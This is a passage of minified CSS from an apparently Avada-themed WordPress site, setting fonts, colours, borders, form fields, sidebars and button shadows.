.wpcf7-submit:hover,.no-cssgradinets .button.default:hover,.no-cssgradinets .post-password-form input[type="submit"]:hover{background:rgba(255,255,255,.035) !important;}.link-type-button-bar .fusion-read-more,.link-type-button-bar .fusion-read-more:after,.link-type-button-bar .fusion-read-more:before{color:rgba(255,255,255,.75);}.link-type-button-bar .fusion-read-more:hover,.link-type-button-bar .fusion-read-more:hover:after,.link-type-button-bar .fusion-read-more:hover:before,.link-type-button-bar.link-area-box:hover .fusion-read-more,.link-type-button-bar.link-area-box:hover .fusion-read-more:after,.link-type-button-bar.link-area-box:hover .fusion-read-more:before{color:rgba(255,255,255,.75) !important;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link{background-color:rgba(0,0,0,.65);width:calc(20px * 2.41);height:calc(20px * 2.41);}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price *,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-rollover .fusion-rollover-content .fusion-rollover-title{color:rgba(0,0,0,.65);}.fusion-page-title-bar{border-color:#7c3ae0;background-color:#7830e5;height:87px;}#slidingbar-area .widget-title,#slidingbar-area h3,.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area h3{font-family:Orbitron, Arial, Helvetica, sans-serif;font-size:19px;font-weight:400;line-height:1.5;letter-spacing:0px;}.fusion-footer-copyright-area > .fusion-row,.fusion-footer-widget-area > .fusion-row{padding-left:0px;padding-right:0px;}.fontawesome-icon.circle-yes{background-color:#2ba0a3;}.content-box-shortcode-timeline,.fontawesome-icon.circle-yes{border-color:#2ba0a3;}.fontawesome-icon,.fontawesome-icon.circle-yes,.post-content .error-menu li:after,.post-content .error-menu li:before{color:#ffffff;}.fusion-title .title-sep,.fusion-title.sep-underline,.product .product-border{border-color:#e0dede;}.checkout .payment_methods .payment_box,.post-content blockquote,.review blockquote q{background-color:#f6f6f6;}.fusion-testimonials .author:after{border-top-color:#f6f6f6;}.post-content blockquote,.review blockquote q{color:#747474;}#nav ul li ul li a,#reviews #comments > h2,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-blog-shortcode .fusion-timeline-date,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-load-more-button,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],.wpcf7-form input[type="submit"],body{font-family:Orbitron, "Arial Black", Gadget, sans-serif;font-weight:400;letter-spacing:1px;}#nav ul li ul li a,#reviews #comments > h2,#side-header .fusion-contact-info,#side-header .header-social .top-menu,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-accordian .panel-body,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],body{line-height:2.27;}#slidingbar-area .slide-excerpt h2,#slidingbar-area ul,.counter-box-content,.fusion-alert,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-footer-widget-area .slide-excerpt h2,.fusion-footer-widget-area ul,.fusion-progressbar .progress-title,.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.fusion-tabs-widget .tab-holder .news-list li .post-holder a,.gform_wrapper .gfield_description,.gform_wrapper label,.jtwt .jtwt_tweet,.post-content blockquote,.project-content .project-info h4,.review blockquote q,.sidebar .jtwt .jtwt_tweet,.sidebar .slide-excerpt h2,body{font-size:15px;}#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,#wrapper .meta,.fusion-blog-timeline-layout .fusion-timeline-date,.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-rollover .price .amount,.post .post-content,.post-content blockquote,.project-content .project-info h4,.review blockquote div,.search input,.sidebar .fusion-tabs-widget .tab-holder .tabs li a,.sidebar .jtwt,.sidebar .widget .recentcomments,.sidebar .widget_archive li,.sidebar .widget_categories li,.sidebar .widget_layered_nav li,.sidebar .widget_links li,.sidebar .widget_meta li,.sidebar .widget_nav_menu li,.sidebar .widget_pages li,.sidebar .widget_product_categories li,.sidebar .widget_recent_entries li,.title-row,body,body .sidebar .fusion-tabs-widget .tab-holder .tabs li a{color:#747474;}#slidingbar-area h3,.avada-container h3,.comment-form input[type="submit"],.fusion-footer-widget-area h3,.fusion-load-more-button,.project-content .project-info h4,.review blockquote div strong,.ticket-selector-submit-btn[type="submit"],.wpcf7-form input[type="submit"]{font-weight:bold;}.meta .fusion-date,.post-content blockquote,.review blockquote q{font-style:italic;}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs li,.fusion-page-title-bar .fusion-breadcrumbs li a{font-size:10px;}#wrapper .side-nav li a{font-size:14px;}.sidebar .widget h4{font-size:18px;}.fusion-main-menu > ul > li > a,.side-nav li a{font-family:Orbitron, Arial, Helvetica, sans-serif;font-size:17px;font-weight:700;letter-spacing:0px;}.fusion-main-menu-cart .fusion-widget-cart-number{font-family:Orbitron, Arial, Helvetica, sans-serif;}#slidingbar-area .widget-title,#slidingbar-area h3{font-size:18px;line-height:18px;}#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-copyright-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row,.tfs-slider .slide-content-container .slide-content{max-width:1350px;}#wrapper #main .fusion-portfolio-content > h2.fusion-post-title,#wrapper #main .fusion-post-content > .blog-shortcode-post-title,#wrapper #main .fusion-post-content > h2.fusion-post-title,#wrapper #main .post > h2.fusion-post-title,#wrapper .fusion-events-shortcode .fusion-events-meta h2{font-size:22px;line-height:32px;}#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h3,#wrapper #main .about-author .fusion-title h3,#wrapper #main .related-posts .fusion-title h3,#wrapper #main .related.products .fusion-title h3{font-size:22px;line-height:1.5;}.ei-title h2{font-size:42px;line-height:1.5;color:#333333;}.ei-title h3{font-size:20px;line-height:1.5;color:#747474;}#wrapper .fusion-events-shortcode .fusion-events-meta h4,.fusion-carousel-meta,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-recent-posts .columns .column .meta,.fusion-single-line-meta{font-size:12px;line-height:1.5;}.fusion-carousel-meta,.fusion-meta,.fusion-meta-info,.fusion-recent-posts .columns .column .meta,.post .single-line-meta{font-size:12px;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.fusion-rollover-linebreak,.product-buttons a{font-size:;line-height:1.5;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.product-buttons a{padding-left:;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.product-buttons a:before{margin-left:-;}.page-links,.pagination,.pagination .pagination-next,.pagination .pagination-prev{font-size:12px;}.fusion-page-title-bar h1,.fusion-page-title-bar h3{color:#ffffff;}.sep-boxed-pricing .panel-heading h3{color:#ffffff;}.full-boxed-pricing.fusion-pricing-table .panel-heading h3{color:#242930;}#main .post h2 a,.about-author .title a,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget_categories li,.fusion-load-more-button,.fusion-rollover a,.project-content .project-info .project-info-box a,.shop_attributes tr th,.single-navigation a[rel="next"]:after,.single-navigation a[rel="prev"]:before,body a,body a:after,body a:before{color:#60497a;}body #toTop:before{color:#fff;}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs a{color:#ffffff;}#slidingbar-area .fusion-title > *,#slidingbar-area .widget-title,#slidingbar-area h3{color:#dddddd;}#slidingbar-area,#slidingbar-area .fusion-column,#slidingbar-area .jtwt,#slidingbar-area .jtwt .jtwt_tweet,#slidingbar-area .widget li.recentcomments,#slidingbar-area .widget_archive li,#slidingbar-area .widget_categories li,#slidingbar-area .widget_layered_nav li,#slidingbar-area .widget_links li,#slidingbar-area .widget_meta li,#slidingbar-area .widget_nav_menu li,#slidingbar-area .widget_pages li,#slidingbar-area .widget_product_categories li,#slidingbar-area .widget_recent_entries li{color:#8c8989;} #slidingbar-area .jtwt .jtwt_tweet a,#slidingbar-area .fusion-accordian .panel-title a,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a,.slidingbar-area .widget li a:before,.slidingbar-area a{color:#bfbfbf;}.sidebar .widget .heading h4,.sidebar .widget h4{color:#ffffff;}.sidebar .widget .heading .widget-title,.sidebar .widget .widget-title{background-color:rgba(255,255,255,0);}.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area h3,.fusion-footer-widget-column .product-title{color:#ffffff;}.fusion-footer-widget-area,.fusion-footer-widget-area .jtwt,.fusion-footer-widget-area .jtwt .jtwt_tweet,.fusion-footer-widget-area .widget li.recentcomments,.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area article.col{color:#ffffff;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li a,.fusion-footer-widget-area .fusion-accordian .panel-title a,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.fusion-footer-widget-area .jtwt .jtwt_tweet a,.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area a{color:#ffffff;}#wrapper .fusion-footer-widget-area .jtwt .jtwt_tweet a:hover,.fusion-footer-widget-area .fusion-accordian .panel-title a:hover,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,.fusion-footer-widget-area .widget a:hover,.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area .widget li.recentcomments:hover:before,.fusion-footer-widget-area ul li a:hover{color:#8e7cb7;}.fusion-footer-widget-area .tagcloud a:hover{background-color:#8e7cb7;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li.active a,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover,#wrapper .fusion-footer-widget-area .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link{border-color:#8e7cb7;}.fusion-footer-widget-area .fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#8e7cb7 !important;border-color:#8e7cb7 !important;}#customer_login .col-1,#customer_login .col-2,#customer_login h2,#customer_login_box,#reviews li .comment-text,#small-nav,#wrapper .fusion-tabs-widget .tab-holder,#wrapper .side-nav li a,#wrapper .side-nav li.current_page_item li a,.avada-skin-rev,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,.commentlist .the-comment,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.fusion-author .fusion-author-social,.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-grid .post .post-wrapper,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget li a:before,.fusion-content-widget-area .widget_archive li,.fusion-content-widget-area .widget_categories li,.fusion-content-widget-area .widget_links li,.fusion-content-widget-area .widget_meta li,.fusion-content-widget-area .widget_nav_menu li,.fusion-content-widget-area .widget_pages li,.fusion-content-widget-area .widget_recent_entries li,.fusion-counters-box .fusion-counter-box .counter-box-border,.fusion-filters,.fusion-hide-pagination-text .pagination-next,.fusion-hide-pagination-text .pagination-prev,.fusion-layout-timeline .post,.fusion-layout-timeline .post .flexslider,.fusion-layout-timeline .post .fusion-content-sep,.fusion-portfolio .fusion-portfolio-boxed .fusion-content-sep,.fusion-portfolio .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-portfolio-one .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,.fusion-timeline-arrow,.fusion-timeline-date,.input-radio,.ls-avada,.page-links a,.pagination a.inactive,.panel.entry-content,.post .fusion-meta-info,.price_slider_wrapper,.progress-bar,.project-content .project-info .project-info-box,.search-page-search-form,.sep-dashed,.sep-dotted,.sep-double,.sep-single,.side-nav,.side-nav li a,.single-navigation,.table,.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th,.table-1 table,.table-1 table th,.table-1 tr td,.table-2 table thead,.table-2 tr td,.tabs-vertical .tabs-container .tab_content,.tabs-vertical .tabset,.tagcloud a,.tkt-slctr-tbl-wrap-dv table,.tkt-slctr-tbl-wrap-dv tr td,h5.toggle.active + .toggle-content,tr td{border-color:#e0dede;}.price_slider_wrapper .ui-widget-content{background-color:#e0dede;}.fusion-load-more-button.fusion-blog-button{background-color:#2e323a;}.fusion-load-more-button.fusion-blog-button:hover{background-color:rgba(46,50,58,0.8);}.fusion-load-more-button.fusion-blog-button,.fusion-load-more-button.fusion-blog-button:hover{color:#fff;}.fusion-load-more-button.fusion-portfolio-button{background-color:#2e323a;}.fusion-load-more-button.fusion-portfolio-button:hover{background-color:rgba(46,50,58,0.8);}.fusion-load-more-button.fusion-portfolio-button,.fusion-load-more-button.fusion-portfolio-button:hover{color:#fff;}.sb-toggle-wrapper .sb-toggle:after{color:#ffffff;}#slidingbar-area .product_list_widget li,#slidingbar-area .widget li.recentcomments,#slidingbar-area .widget_archive li,#slidingbar-area .widget_categories li,#slidingbar-area .widget_layered_nav li,#slidingbar-area .widget_links li,#slidingbar-area .widget_meta li,#slidingbar-area .widget_nav_menu li,#slidingbar-area .widget_pages li,#slidingbar-area .widget_product_categories li,#slidingbar-area .widget_recent_entries ul li{border-bottom-color:#282a2b;}#slidingbar-area .fusion-accordian .fusion-panel,#slidingbar-area .tagcloud a,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list li{border-color:#282a2b;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder,#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li,.fusion-footer-widget-area .fusion-accordian .fusion-panel,.fusion-footer-widget-area .product_list_widget li,.fusion-footer-widget-area .tagcloud a,.fusion-footer-widget-area .widget li.recentcomments,.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area ul li{border-color:#505152;}#comment-input input,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text,.wpcf7-form textarea,input.s,input[type="email"],input[type="text"],select,textarea{background-color:#373d4d;}#wrapper .select-arrow,.avada-select-parent .select-arrow{background-color:#373d4d;}#comment-input .placeholder,#comment-input input,#comment-textarea .placeholder,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text,.wpcf7-form textarea,.wpcf7-select-parent .select-arrow,input.s,input.s .placeholder,input[type="email"],input[type="text"],select,textarea{color:#ffffff;}#comment-input input::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder,.post-password-form label input[type="password"]::-webkit-input-placeholder,.searchform .s::-webkit-input-placeholder,.wpcf7-form textarea::-webkit-input-placeholder,input#s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#ffffff;}#comment-input input:-moz-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,.post-password-form label input[type="password"]:-moz-placeholder,.searchform .s:-moz-placeholder,.wpcf7-form textarea::-moz-input-placeholder,input#s:-moz-placeholder,input:-moz-placeholder{color:#ffffff;}#comment-input input::-moz-placeholder,#comment-textarea textarea::-moz-placeholder,.comment-form-comment textarea::-moz-placeholder,.input-text::-moz-placeholder,.post-password-form label input[type="password"]::-moz-placeholder,.searchform .s::-moz-placeholder,input#s::-moz-placeholder,input::-moz-placeholder{color:#ffffff;}#comment-input input:-ms-input-placeholder,#comment-textarea textarea:-ms-input-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder,.post-password-form label input[type="password"]::-ms-input-placeholder,.searchform .s:-ms-input-placeholder,input#s:-ms-input-placeholder,input:-ms-input-placeholder{color:#ffffff;}#comment-input input,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.avada-select-parent .select-arrow,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.gravity-select-parent .select-arrow,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text,.wpcf7-form textarea,.wpcf7-select-parent .select-arrow,input.s,input[type="email"],input[type="text"],select,textarea{border-color:rgba(255,255,255,.5);}#comment-input input,.avada-select .select2-container .select2-choice,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.input-text:not(textarea),.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.searchform .search-table .search-field input,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text,input.s,input[type="email"],input[type="text"],select{height:40px;padding-top:0;padding-bottom:0;}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.searchform .search-table .search-button input[type="submit"]{height:40px;width:40px;line-height:40px;}.select2-container .select2-choice > .select2-chosen{line-height:40px;}.select-arrow,.select2-arrow{color:rgba(255,255,255,.5);}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:307.14285714286px;}.fusion-page-title-bar h1{font-size:18px;line-height:normal;}.fusion-page-title-bar h3{font-size:14px;line-height:calc(14px + 12px);}.fusion-portfolio-content-wrapper .fusion-portfolio-content{text-align:left;}.fusion-portfolio-boxed .fusion-portfolio-content{padding:25px 25px 25px 25px;}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content{padding:0px;margin:20px 0px;}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content-wrapper{border:none;}body.has-sidebar #content{width:calc(100% - 25% - 80px);}body.has-sidebar #main .sidebar{width:25%;}body.has-sidebar.double-sidebars #content{width:calc(100% - 21% - 21% - 80px);margin-left:calc(21% + 40px);}body.has-sidebar.double-sidebars #main #sidebar{width:21%;margin-left:calc(40px - (100% - 21%));}body.has-sidebar.double-sidebars #main #sidebar-2{width:21%;margin-left:40px;}#main .sidebar{background-color:#24272d;padding:4%;}.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}.progress-bar-content{background-color:#9e9e9e;border-color:#9e9e9e;}.content-box-percentage{color:#9e9e9e;}.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}#wrapper .fusion-date-and-formats .fusion-format-box, .tribe-mini-calendar-event .list-date .list-dayname{background-color:#4194ce;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{background-color:rgba(0,0,0,.85);width:25px;height:65px;margin-top:-32.5px;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:hover,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:hover{background-color:rgba(0,0,0,.95);}.fusion-flexslider .flex-direction-nav .flex-next,.fusion-flexslider .flex-direction-nav .flex-prev{background-color:rgba(0,0,0,.85);}.fusion-flexslider .flex-direction-nav .flex-next:hover,.fusion-flexslider .flex-direction-nav .flex-prev:hover{background-color:rgba(0,0,0,.95);}.content-boxes .col{background-color:rgba(255,255,255,0);}#wrapper .fusion-content-widget-area .fusion-tabs-widget .tabs-container{background-color:#ffffff;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li{border-right:1px solid #ffffff;}.fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li a,body .fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li a{background:#ebeaea;border-bottom:0;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li.active a,body .fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;border-top-color:#8e7cb7;}#wrapper .fusion-content-widget-area .fusion-tabs-widget .tab-holder,.fusion-content-widget-area .fusion-tabs-widget .tab-holder .news-list li{border-color:#ebeaea;}.fusion-single-sharing-box{background-color:#f8f8f8;}.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .post,.fusion-events-shortcode .fusion-layout-column,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.products li.product{background-color:rgba(255,255,255,0);}.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-layout-timeline .fusion-timeline-line,.fusion-blog-layout-timeline .post,.fusion-blog-layout-timeline .post .flexslider,.fusion-blog-layout-timeline .post .fusion-content-sep,.fusion-blog-timeline-layout .post,.fusion-blog-timeline-layout .post .flexslider,.fusion-blog-timeline-layout .post .fusion-content-sep,.fusion-events-shortcode .fusion-events-thumbnail,.fusion-events-shortcode .fusion-layout-column,.fusion-portfolio.fusion-portfolio-boxed .fusion-content-sep,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.product .fusion-content-sep,.product-buttons,.product-buttons-container,.products li{border-color:#ebeaea;}.fusion-blog-layout-timeline .fusion-timeline-circle,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-timeline-layout .fusion-timeline-circle,.fusion-blog-timeline-layout .fusion-timeline-date{background-color:#ebeaea;}.fusion-blog-timeline-layout .fusion-timeline-arrow:before,.fusion-blog-timeline-layout .fusion-timeline-icon,.fusion-timeline-arrow:before,.fusion-timeline-icon{color:#ebeaea;}div.indicator-hint{background:;border-color:;}#posts-container.fusion-blog-layout-grid{margin:-20px -20px 0 -20px;}#posts-container.fusion-blog-layout-grid .fusion-post-grid{padding:20px;}.quicktags-toolbar input{background:linear-gradient(to top, #ffffff, #373d4d ) #3E3E3E;background:-webkit-linear-gradient(to top, #ffffff, #373d4d ) #3E3E3E;background:-moz-linear-gradient(to top, #ffffff, #373d4d ) #3E3E3E;background:-ms-linear-gradient(to top, #ffffff, #373d4d ) #3E3E3E;background:-o-linear-gradient(to top, #ffffff, #373d4d ) #3E3E3E;background-image:-webkit-gradient( linear, left top, left bottom, color-stop(0, #373d4d), color-stop(1, #ffffff));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#373d4d, endColorstr=#ffffff), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);border:1px solid rgba(255,255,255,.5);color:#ffffff;}.quicktags-toolbar input:hover{background:#373d4d;}.ei-slider{width:100%;height:400px;}#comment-submit,#reviews input#submit,.button.default,.fusion-button.fusion-button-default,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit{border-color:rgba(255,255,255,.75);}#comment-submit:hover,#reviews input#submit:hover,.button.default:hover,.fusion-button.fusion-button-default:hover,.post-password-form input[type="submit"]:hover,.ticket-selector-submit-btn[type="submit"]:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover{border-color:rgba(255,255,255,.9);}.button.default,.fusion-button-default,.post-password-form input[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit{padding:13px 29px;line-height:17px;font-size:14px;}.quantity .minus,.quantity .plus,.quantity .qty,.quantity .tribe-ticket-quantity{line-height:17px;font-size:14px;height:40px;width:40px;}.button.default.button-3d.button-small,.fusion-button.button-small.button-3d,.fusion-button.fusion-button-3d.fusion-button-small,.ticket-selector-submit-btn[type="submit"]{box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #ffffff, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #ffffff, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #ffffff, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-small:active,.fusion-button.button-small.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-small:active,.ticket-selector-submit-btn[type="submit"]:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-medium,.fusion-button.button-medium.button-3d,.fusion-button.fusion-button-3d.fusion-button-medium{box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #ffffff, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #ffffff, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #ffffff, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-medium:active,.fusion-button.button-medium.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-medium:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-large,.fusion-button.button-large.button-3d,.fusion-button.fusion-button-3d.fusion-button-large{box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #ffffff, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #ffffff, 1px 5px 6px 3px 